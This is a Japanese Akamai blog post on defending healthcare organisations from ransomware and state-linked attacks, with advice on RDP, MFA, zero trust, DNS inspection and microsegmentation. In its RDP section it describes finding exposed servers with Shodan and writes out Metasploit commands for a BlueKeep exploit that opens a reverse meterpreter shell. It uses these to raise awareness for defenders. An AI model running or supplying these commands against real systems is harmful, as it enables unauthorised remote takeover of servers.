Akamai のブログ | 不確実な時代におけるヘルスケア組織の保護

2022 年 4 月 20 日(水曜日)、 共同サイバーセキュリティアドバイザリ がリリースされました。このアドバイザリでは、重要インフラに対するロシアの国家的なサイバー犯罪の可能性について、民間企業や海外パートナーに警告しています。その 1 か月前の 3 月 21 日に米国政府が発表した ステートメント においても、ロシアが米国に対してサイバー攻撃を仕掛ける可能性が高まっていることが指摘されています。

この共同サイバーセキュリティアドバイザリは次のように警告しています。「ロシアは国家的なサイバー作戦として、最近では分散型サービス妨害(DDoS)攻撃などを実行しており、それ以前にはウクライナ政府や重要インフラ組織に対する破壊的マルウェアの展開などを実行しています」。同アドバイザリによると、ロシアおよび同国と連携しているサイバー犯罪グループは、ウクライナを支援する国および組織に対してサイバー攻撃を実行すると予告しています。

Five Eyes(米国、オーストラリア、カナダ、ニュージーランド、英国で構成される諜報同盟)のサイバーセキュリティ当局は、重要インフラネットワークを抱える組織(ヘルスケア組織など)に対して、サイバー防御を強化し、デューデリジェンスを通じて悪性アクティビティの兆候を特定することで、サイバー脅威(破壊的マルウェア、ランサムウェア、DDoS 攻撃、サイバースパイ行為など)に備え、緩和することを強く求めています。

これには相応の理由があります。 McKinsey Digitization Indexによると、ヘルスケアは、デジタル化(特に、トランザクション、従業員へのデジタル支出、デジタル資本)が最も遅れている業界の 1 つです。また、最も攻撃を受けやすい業界でもあり、全ランサムウェア攻撃の 11.6% がヘルスケア業界を標的としています。国土安全保障省によると、サイバー攻撃の被害者数は、2020 年は 3,400 万人だったのに対して、2021 年は 4,500 万人に増加しています。

サイバーセキュリティへの備えを促進するために、サイバーセキュリティ・インフラストラクチャセキュリティ庁(CISA)は、 Shields Up と呼ばれるリポジトリを通じて、政府機関や民間組織がセキュリティ体制を強化するための最新情報を提供しています。Akamai は、CISA や Joint Cyber Defense Collaborative など、米国を代表するセキュリティ当局と協力し、ヘルスケアなどの重要インフラを保護する方法についてアドバイスしています。その経験から学んだ、ヘルスケア関連の上位 3 つの教訓を以下に紹介します。

教訓 1:デジタルトランスフォーメーションによりバックドアが開かれ、ランサムウェアなどのマルウェアが侵入する可能性がある

ランサムウェアはあらゆる人に影響を及ぼす可能性がありますが、ヘルスケア組織がランサムウェアの被害を受けると、投薬治療を行えなくなったり、さらに深刻な場合は、人命に関わる事態へと発展する可能性すらあります。2021 年、重度の脳損傷を負って生まれた アラバマ州の乳児 が、適切な治療を受けられずに死亡したとして、病院が訴えられました。この乳児が適切な治療を受けられなかったのは、同病院が ランサムウェア攻撃を受けていたためです。デジタル変革は、患者やヘルスケア組織関係者の体験を最新化するためには不可欠です。しかし、新たなバックドアが開き、システムに脆弱性が発生し、攻撃を受ける可能性も生まれます。

小売企業を標的とするクレジットカード詐欺もその一例です。クレジットカードにチップを埋め込むことで、オフラインでのクレジットカード詐欺は事実上阻止することに成功しました。しかし、すべてのクレジットカード詐欺を阻止できたわけではありません。詐欺行為の場がオンラインに移っただけです。ヘルスケア業界でも同様の事態が起こり得ます。デジタル変革により、アプリケーションはデータセンターからクラウドに移行しました。テスト結果は、マークシートの読み取り機ではなく、Web サイトに保存されるようになりました。医療記録は、ベッドの裾に下げてあるクリップボードに書き込まれるのではなく、iPad に電子保存されるようになりました。このようなデジタル変革のセキュリティを確保するための手順も必要となっています。

教訓 2:RDP など、高リスクのサービスを使用している場合は、厳密にセキュリティを確保して、監視する

共同サイバーセキュリティアドバイザリは、悪用される危険性の高いものとして、リモート・デスクトップ・プロトコル(RDP)を名指しで挙げています。同アドバイザリは次のように述べています。「RDP は、ランサムウェアの最初の感染ベクトルとして最も悪用される危険性の高いものの 1 つです。RDP などの高リスクのサービスにより、パス上の攻撃者がセッションに不正アクセスする可能性があります」

RDP は、ヘルスケア業界、特に製薬会社の事業継続性やヘルスケアプロバイダーにとっては生命線となっています。医療スタッフがオフィス外から重要なワークステーションにリモートアクセスするための最もコスト効率の高い方法の 1 つが、Windows リモートデスクトップです。RDP そのものが必ずしも高リスクというわけではありません。しかし、アクセスの実装方法や使用する RDP のバージョンによっては、攻撃者に悪用される可能性があります。



RDP の悪用例と、その緩和方法について見ていきましょう。攻撃者は、スキャンを実行し、RDP 実装に脆弱性があることを確認すると、攻撃を開始します。ただし、攻撃者は必ずしも自らシステムをスキャンする必要はありません。実際、研究目的のために、このような種類のリスニングプロトコルをインデックス化しているサービスが数多くあり、攻撃者はそのようなサービスを利用して標的を絞り込むのです。たとえば、Shodan.io というサービスがあります。これは、インターネットに接続されたデバイス(およびその他のもの)を検索するための Web サイトです。

上記のスクリーンショットが示すように、Shodan を見ると、米国には RDP 識別子に応答するサービスが 2,730 件あることがわかります(本レポート作成時点)。そのうち、582 件はアリゾナ州フェニックスにあります。さらに掘り下げていくと、これらの RDP リスニングサーバーの大半は、フェニックスにあるホスティングプロバイダーが所有していることがわかります。この方法を、病院のネットワークや製薬会社を標的に悪用するのは簡単です。悪用されると、どうなるのか?ご覧のように、このプロセスを実行するのに技術的知識はほとんど必要ありません。しかし、実行されれば、ヘルスケア組織に甚大な被害が及ぶ可能性があります。



攻撃者が標的を絞り込む際に悪用する脆弱性はこれだけではありません。他にもさまざまな脆弱性に目を向けることになります。RDP には、 CVE-2019-0708 という脆弱性があります。「BlueKeep」とも呼ばれるこの脆弱性により、攻撃者はリモートコードを実行できるようになります。つまり、攻撃者は任意のコードを RDP サーバーで実行し、システムを悪用したり、システムに完全に侵入することが可能になります。

Metasploit などの侵入テストツールを使用すれば、次のようないくつかの単純なコマンドだけで攻撃を実行できます。

被害者のシステム IP アドレスを設定します: set RHOSTS x.x.x.x

使用する攻撃ペイロードを設定します: set payload

windows/x64/meterpreter/reverse_tcp (この攻撃により、「BlueKeep」脆弱性を利用して、被害者のマシンでコマンド・ライン・セッションをリモートで開始できます)攻撃マシンの IP アドレスを設定します: set LHOST x.x.x.x (これにより、攻撃開始後に接続する IP アドレスをリモートシェルが認識します)

次に、リモート接続で攻撃マシンがリスニングするポートを設定します: set LPORT 4444 (通常は、ポート 4444 を使用します。このポートには、リスニングしているサービスが他にはないことがわかっているためです)

次に、先ほど発見した脆弱なサービスのリストの中から標的を設定するためのコマンドを実行します: set target 1

そして最後に、exploit コマンドを実行します: exploit

- すると、 被害者の RDP サーバー のコマンドプロンプトが表示され、「Meterpreter」カーソルが点滅し、実際にそのマシンの前に座っている管理者と同じように操作できるようになります。

- これで、誰にも見られていない限りは、何でも好きなことができてしまいます。

ヘルスケア組織のセキュリティを確保するためには、RDP の限界を理解することが不可欠です。

教訓 3:新しいルールに対応する

ヘルスケア組織の多くが、マイクロセグメンテーション、ウイルス対策/マルウェア対策ソフトウェア、電子メールフィルタリングなどのベストプラクティスを導入しているにもかかわらず、ランサムウェア攻撃に悩まされ続けています。それはなぜでしょうか?いつまでも古いルールに従っているからです。古いルールに従っていると穴ができ、攻撃者は防御システムを回避できるようになります。古いセキュリティ基準を採用し続けること自体が脆弱性となります。攻撃者はその脆弱性を悪用するのです。ユーザーによるシステムの使用方法を変えて、ゼロトラストを採用し、良性トラフィックという考え方を捨て、すべてのトラフィックを検査する必要があります。

新しいルールの例をいくつか紹介します。

認証: 多要素認証(MFA)は今や推奨機能ではなく、必須機能です。FIDO2 準拠の MFA ソリューションを使用するのが理想です。このようなソリューションがあれば、業界で最も有名な MFA ベンダーでさえ被害に遭ってきた「なりすまし攻撃」も阻止できます。

リモートアクセス: リモートユーザーのワークステーションを内部ネットワークに接続して、信頼できるリソースにアクセスさせるという考え方は、もはや過去のものです。ゼロトラストのリモート・アクセス・テクノロジーを使用すれば、ユーザーは自分のマシンがリソースと同じローカルネットワークになくても、信頼できるリソースにリモートでアクセスできます。通常、これを可能にするのがリバースプロキシ接続です。これにより、ファイアウォールに抜け穴を開けることなく、アプリケーション体験を仮想化してユーザーに提供できるため、企業ネットワークをリスクにさらす必要がありません。

良性トラフィックの検査: マルウェア、ランサムウェア、および悪性ソフトウェアのコマンド&コントロール(C2)通信の多くは、HTTP リクエストを通じてインターネットにアクセスし、C2(ペイロードサーバー)の場所を特定します。このリクエストは、他の HTTP リクエストと同様、ネットワークに残らないため、気付かれないことも少なくありません。幸い、このタイプの悪性トラフィックは、アクセス時の最初の DNS リクエストを調べることで検査できます。DNS 関連のトラフィックを検査することで、悪性 URL や正当なドメインになりすます DGA だけでなく、データ窃盗(データを盗んで、DNS リクエスト自体に含まれる機密情報をエンコードする試み)も特定できます。DNS を検査することで、最初の HTTP リクエストが最初の接続を確立する前に、潜在的なリスクに対処できます。

ソフトウェア定義のマイクロセグメンテーション: ネットワークをセグメント化し、ネットワーク内での水平トラフィックを制限するルールを設定するためのテクノロジーを導入していても、攻撃者は、相互通信が「見込まれている」既知のホスト間の信頼関係を悪用することで、それらのルールを回避します。このようなルールの問題点は、マシン間でどのような通信が行われているかを検証して、悪用を阻止できないことです。

もう 1 つの問題点は、信頼できるマシンでホストされているアプリケーションのふるまいに基づいて、ルールが継続的に更新されないことです。そのため、セグメンテーションのルールセットがすぐに古くなり、効果を失ってしまいます。ソフトウェア定義のマイクロセグメンテーションを導入すれば、ネットワーク上でのライブアプリケーションのふるまいと、アプリケーション間の関係性を特定できます。ふるまいと関係性を特定したら、関係を定義するためのルールを作成し、予期せぬマルウェア攻撃の影響から保護できます。

結論

業界を問わず、組織のセキュリティ脆弱性を管理するのは簡単ではありません。オンライン診療、事業継続性、そして数百万人分もの個人の医療情報を日々保護するとなると、非常に困難な作業となります。Akamai を活用すれば、執拗なサイバー犯罪や巧妙化する脅威からヘルスケア組織を保護できます。

Akamai に お問い合わせ ください。